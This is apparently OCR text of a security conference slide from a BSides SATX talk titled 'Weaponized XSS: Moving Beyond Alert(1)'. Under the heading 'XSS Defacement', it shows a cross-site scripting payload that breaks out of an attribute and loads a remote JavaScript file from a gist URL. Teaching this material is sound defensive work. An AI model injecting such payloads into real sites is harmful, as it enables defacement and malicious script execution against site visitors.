 BSIDES
SATX
Weaponized XSS
Moving Beyond Alert(1)
Ray Doyle
XSS Defacement
• “><script
src=“https://gist.githubusercontent.co
m/benichmt1/f9f9983fcd54cb3e9e3de1
faaedf0c9b/raw/0fb4b7273f3d4f60f086
3d5c487d32ca49769e9a/stallowned.js”>
</script>